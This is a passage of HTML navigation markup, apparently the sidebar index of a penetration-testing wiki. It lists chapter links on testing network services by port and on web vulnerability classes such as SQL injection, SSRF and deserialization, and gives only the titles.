href="network-services-pentesting/584-pentesting-afp.html">548 - Pentesting Apple Filing Protocol (AFP)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/554-8554-pentesting-rtsp.html">554,8554 - Pentesting RTSP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/623-udp-ipmi.html">623/UDP/TCP - IPMI</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-631-internet-printing-protocol-ipp.html">631 - Internet Printing Protocol(IPP)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/700-pentesting-epp.html">700 - Pentesting EPP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/873-pentesting-rsync.html">873 - Pentesting Rsync</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1026-pentesting-rusersd.html">1026 - Pentesting Rusersd</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1080-pentesting-socks.html">1080 - Pentesting Socks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1099-pentesting-java-rmi.html">1098/1099/1050 - Pentesting Java RMI - RMI-IIOP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1414-pentesting-ibmmq.html">1414 - Pentesting IBM MQ</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-mssql-microsoft-sql-server/index.html">1433 - Pentesting MSSQL - Microsoft SQL Server</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.html">Types of MSSQL Users</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1521-1522-1529-pentesting-oracle-listener.html">1521,1522-1529 - Pentesting Oracle TNS Listener</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1723-pentesting-pptp.html">1723 - Pentesting PPTP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/1883-pentesting-mqtt-mosquitto.html">1883 - Pentesting MQTT (Mosquitto)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/nfs-service-pentesting.html">2049 - Pentesting NFS Service</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-compaq-hp-insight-manager.html">2301,2381 - Pentesting Compaq/HP Insight Manager</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/2375-pentesting-docker.html">2375, 2376 Pentesting Docker</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/3128-pentesting-squid.html">3128 - Pentesting Squid</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/3260-pentesting-iscsi.html">3260 - Pentesting ISCSI</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/3299-pentesting-saprouter.html">3299 - Pentesting SAPRouter</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-mysql.html">3306 - Pentesting Mysql</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-rdp.html">3389 - Pentesting RDP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/3632-pentesting-distcc.html">3632 - Pentesting distcc</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/3690-pentesting-subversion-svn-server.html">3690 - Pentesting Subversion (svn server)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/3702-udp-pentesting-ws-discovery.html">3702/UDP - Pentesting WS-Discovery</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/4369-pentesting-erlang-port-mapper-daemon-epmd.html">4369 - Pentesting Erlang Port Mapper Daemon (epmd)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/4786-cisco-smart-install.html">4786 - Cisco Smart Install</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/4840-pentesting-opc-ua.html">4840 - OPC Unified Architecture</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5000-pentesting-docker-registry.html">5000 - Pentesting Docker Registry</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5353-udp-multicast-dns-mdns.html">5353/UDP Multicast DNS (mDNS) and DNS-SD</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-postgresql.html">5432,5433 - Pentesting Postgresql</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5439-pentesting-redshift.html">5439 - Pentesting Redshift</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5555-android-debug-bridge.html">5555 - Android Debug Bridge</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5601-pentesting-kibana.html">5601 - Pentesting Kibana</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5671-5672-pentesting-amqp.html">5671,5672 - Pentesting AMQP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-vnc.html">5800,5801,5900,5901 - Pentesting VNC</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5984-pentesting-couchdb.html">5984,6984 - Pentesting CouchDB</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5985-5986-pentesting-winrm.html">5985,5986 - Pentesting WinRM</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/5985-5986-pentesting-omi.html">5985,5986 - Pentesting OMI</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/6000-pentesting-x11.html">6000 - Pentesting X11</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/6379-pentesting-redis.html">6379 - Pentesting Redis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/8009-pentesting-apache-jserv-protocol-ajp.html">8009 - Pentesting Apache JServ Protocol (AJP)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/8086-pentesting-influxdb.html">8086 - Pentesting InfluxDB</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/8089-splunkd.html">8089 - Pentesting Splunkd</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/8333-18333-38333-18444-pentesting-bitcoin.html">8333,18333,38333,18444 - Pentesting Bitcoin</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/9000-pentesting-fastcgi.html">9000 - Pentesting FastCGI</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/9001-pentesting-hsqldb.html">9001 - Pentesting HSQLDB</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/cassandra.html">9042/9160 - Pentesting Cassandra</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/9100-pjl.html">9100 - Pentesting Raw Printing (JetDirect, AppSocket, PDL-datastream)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/9200-pentesting-elasticsearch.html">9200 - Pentesting Elasticsearch</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/10000-network-data-management-protocol-ndmp.html">10000 - Pentesting Network Data Management Protocol (ndmp)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/11211-memcache/index.html">11211 - Pentesting Memcache</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/11211-memcache/memcache-commands.html">Memcache Commands</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/15672-pentesting-rabbitmq-management.html">15672 - Pentesting RabbitMQ Management</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/24007-24008-24009-49152-pentesting-glusterfs.html">24007,24008,24009,49152 - Pentesting GlusterFS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/27017-27018-mongodb.html">27017,27018 - Pentesting MongoDB</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/32100-udp-pentesting-pppp-cs2-p2p-cameras.html">32100 Udp - Pentesting Pppp Cs2 P2p Cameras</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/44134-pentesting-tiller-helm.html">44134 - Pentesting Tiller (Helm)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/44818-ethernetip.html">44818/UDP/TCP - Pentesting EthernetIP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/47808-udp-bacnet.html">47808/udp - Pentesting BACNet</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/50030-50060-50070-50075-50090-pentesting-hadoop.html">50030,50060,50070,50075,50090 - Pentesting Hadoop</a></span></li><li class="chapter-item "><li class="part-title">🕸️ Pentesting Web</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/web-vulnerabilities-methodology.html">Web Vulnerabilities Methodology</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/pocs-and-polygloths-cheatsheet/index.html">Reflecting Techniques - PoCs and Polygloths CheatSheet</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/pocs-and-polygloths-cheatsheet/web-vulns-list.html">Web Vulns List</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/2fa-bypass.html">2FA/MFA/OTP Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/account-takeover.html">Account Takeover</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/browser-extension-pentesting-methodology/index.html">Browser Extension Pentesting Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/browser-extension-pentesting-methodology/browext-clickjacking.html">BrowExt - ClickJacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/browser-extension-pentesting-methodology/browext-permissions-and-host_permissions.html">BrowExt - permissions &amp; host_permissions</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/browser-extension-pentesting-methodology/browext-xss-example.html">BrowExt - XSS Example</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/browser-extension-pentesting-methodology/forced-extension-load-preferences-mac-forgery-windows.html">Forced Extension Load Preferences Mac Forgery Windows</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/bypass-payment-process.html">Bypass Payment Process</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/captcha-bypass.html">Captcha Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/cache-deception/index.html">Cache Poisoning and Cache Deception</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/cache-deception/cache-poisoning-via-url-discrepancies.html">Cache Poisoning via URL discrepancies</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/cache-deception/cache-poisoning-to-dos.html">Cache Poisoning to DoS</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/clickjacking.html">Clickjacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/client-side-template-injection-csti.html">Client Side Template Injection (CSTI)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/client-side-path-traversal.html">Client Side Path Traversal</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/command-injection.html">Command Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/content-security-policy-csp-bypass/index.html">Content Security Policy (CSP) Bypass</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/content-security-policy-csp-bypass/csp-bypass-self-+-unsafe-inline-with-iframes.html">CSP bypass: self + &#39;unsafe-inline&#39; with Iframes</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/hacking-with-cookies/index.html">Cookies Hacking</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/hacking-with-cookies/cookie-tossing.html">Cookie Tossing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/hacking-with-cookies/cookie-jar-overflow.html">Cookie Jar Overflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/hacking-with-cookies/cookie-bomb.html">Cookie Bomb</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/cors-bypass.html">CORS - Misconfigurations &amp; Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/crlf-0d-0a.html">CRLF (%0D%0A) Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/csrf-cross-site-request-forgery.html">CSRF (Cross Site Request Forgery)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/dangling-markup-html-scriptless-injection/index.html">Dangling Markup - HTML scriptless injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/dangling-markup-html-scriptless-injection/ss-leaks.html">SS-Leaks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/dapps-DecentralizedApplications.html">DApps - Decentralized Applications</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/dependency-confusion.html">Dependency Confusion</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/index.html">Deserialization</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/nodejs-proto-prototype-pollution/index.html">NodeJS - __proto__ &amp; prototype Pollution</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/nodejs-proto-prototype-pollution/client-side-prototype-pollution.html">Client Side Prototype Pollution</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/nodejs-proto-prototype-pollution/express-prototype-pollution-gadgets.html">Express Prototype Pollution Gadgets</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/nodejs-proto-prototype-pollution/prototype-pollution-to-rce.html">Prototype Pollution to RCE</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/java-jsf-viewstate-.faces-deserialization.html">Java JSF ViewState (.faces) Deserialization</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/java-dns-deserialization-and-gadgetprobe.html">Java DNS Deserialization, GadgetProbe and Java Deserialization Scanner</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/basic-java-deserialization-objectinputstream-readobject.html">Basic Java Deserialization (ObjectInputStream, readObject)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/java-signedobject-gated-deserialization.html">Java Signedobject Gated Deserialization</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/livewire-hydration-synthesizer-abuse.html">Livewire Hydration Synthesizer Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/php-deserialization-+-autoload-classes.html">PHP - Deserialization + Autoload Classes</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/java-transformers-to-rutime-exec-payload.html">CommonsCollection1 Payload - Java Transformers to Rutime exec() and Thread Sleep</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.html">Basic .Net deserialization (ObjectDataProvider gadget, ExpandedWrapper, and Json.Net)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret.html">Exploiting __VIEWSTATE knowing the secrets</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/exploiting-__viewstate-parameter.html">Exploiting __VIEWSTATE without knowing the secrets</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/python-yaml-deserialization.html">Python Yaml Deserialization</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/jndi-java-naming-and-directory-interface-and-log4shell.html">JNDI - Java Naming and Directory Interface &amp; Log4Shell</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/ruby-_json-pollution.html">Ruby Json Pollution</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/deserialization/ruby-class-pollution.html">Ruby Class Pollution</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/domain-subdomain-takeover.html">Domain/Subdomain takeover</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/email-injections.html">Email Injections</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/index.html">File Inclusion/Path traversal</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/phar-deserialization.html">phar:// deserialization</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-php-filters.html">LFI2RCE via PHP Filters</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-nginx-temp-files.html">LFI2RCE via Nginx temp files</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/via-php_session_upload_progress.html">LFI2RCE via PHP_SESSION_UPLOAD_PROGRESS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-segmentation-fault.html">LFI2RCE via Segmentation Fault</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-phpinfo.html">LFI2RCE via phpinfo()</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-temp-file-uploads.html">LFI2RCE Via temp file uploads</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-eternal-waiting.html">LFI2RCE via Eternal waiting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-inclusion/lfi2rce-via-compress.zlib-+-php_stream_prefer_studio-+-path-disclosure.html">LFI2RCE Via compress.zlib + PHP_STREAM_PREFER_STUDIO + Path Disclosure</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-upload/index.html">File Upload</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/file-upload/pdf-upload-xxe-and-cors-bypass.html">PDF Upload - XXE and CORS bypass</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/formula-csv-doc-latex-ghostscript-injection.html">Formula/CSV/Doc/LaTeX/GhostScript Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/grpc-web-pentest.html">gRPC-Web Pentest</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/http-connection-contamination.html">HTTP Connection Contamination</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/http-connection-request-smuggling.html">HTTP Connection Request Smuggling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/http-request-smuggling/index.html">HTTP Request Smuggling / HTTP Desync Attack</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/http-request-smuggling/browser-http-request-smuggling.html">Browser HTTP Request Smuggling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/http-request-smuggling/request-smuggling-in-http-2-downgrades.html">Request Smuggling in HTTP/2 Downgrades</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/http-response-smuggling-desync.html">HTTP Response Smuggling / Desync</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/h2c-smuggling.html">Upgrade Header Smuggling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/abusing-hop-by-hop-headers.html">hop-by-hop headers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/idor.html">IDOR</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/hacking-jwt-json-web-tokens.html">JWT Vulnerabilities (Json Web Tokens)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/json-xml-yaml-hacking.html">JSON, XML and YAML Hacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ldap-injection.html">LDAP Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/login-bypass/index.html">Login Bypass</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/login-bypass/sql-login-bypass.html">Login bypass List</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/mass-assignment-cwe-915.html">Mass Assignment Cwe 915</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/nosql-injection.html">NoSQL injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/oauth-to-account-takeover.html">OAuth to Account takeover</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/open-redirect.html">Open Redirect</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/orm-injection.html">ORM Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/parameter-pollution.html">Parameter Pollution | JSON Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/phone-number-injections.html">Phone Number Injections</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/postmessage-vulnerabilities/index.html">PostMessage Vulnerabilities</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/postmessage-vulnerabilities/blocking-main-page-to-steal-postmessage.html">Blocking main page to steal postmessage</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/postmessage-vulnerabilities/bypassing-sop-with-iframes-1.html">Bypassing SOP with Iframes - 1</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/postmessage-vulnerabilities/bypassing-sop-with-iframes-2.html">Bypassing SOP with Iframes - 2</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/postmessage-vulnerabilities/steal-postmessage-modifying-iframe-location.html">Steal postmessage modifying iframe location</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/proxy-waf-protections-bypass.html">Proxy / WAF Protections Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/race-condition.html">Race Condition</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/rate-limit-bypass.html">Rate Limit Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/registration-vulnerabilities.html">Registration &amp; Takeover Vulnerabilities</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/regular-expression-denial-of-service-redos.html">Regular expression Denial of Service - ReDoS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/reset-password.html">Reset/Forgotten Password Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/reverse-tab-nabbing.html">Reverse Tab Nabbing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/rsql-injection.html">RSQL Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/saml-attacks/index.html">SAML Attacks</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/saml-attacks/saml-basics.html">SAML Basics</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/server-side-inclusion-edge-side-inclusion-injection.html">Server Side Inclusion/Edge Side Inclusion Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/soap-jax-ws-threadlocal-auth-bypass.html">Soap Jax Ws Threadlocal Auth Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/index.html">SQL Injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/ms-access-sql-injection.html">MS Access SQL Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/mssql-injection.html">MSSQL Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/mysql-injection/index.html">MySQL injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/mysql-injection/mysql-ssrf.html">MySQL File priv to SSRF/RCE</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/oracle-injection.html">Oracle injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/cypher-injection-neo4j.html">Cypher Injection (neo4j)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/sqlmap.html">Sqlmap</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/index.html">PostgreSQL injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/dblink-lo_import-data-exfiltration.html">dblink/lo_import data exfiltration</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.html">PL/pgSQL Password Bruteforce</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/network-privesc-port-scanner-and-ntlm-chanllenge-response-disclosure.html">Network - Privesc, Port Scanner and NTLM chanllenge response disclosure</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.html">Big Binary Files Upload (PostgreSQL)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-languages.html">RCE with PostgreSQL Languages</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-extensions.html">RCE with PostgreSQL Extensions</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/sqlmap/index.html">SQLMap - CheatSheet</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/sql-injection/sqlmap/second-order-injection-sqlmap.html">Second Order Injection - SQLMap</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssrf-server-side-request-forgery/index.html">SSRF (Server Side Request Forgery)</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssrf-server-side-request-forgery/url-format-bypass.html">URL Format Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="pentesting-web/ssrf-server-side-request-forgery/ssrf-vulnerable-platforms.html">SSRF Vulnerable 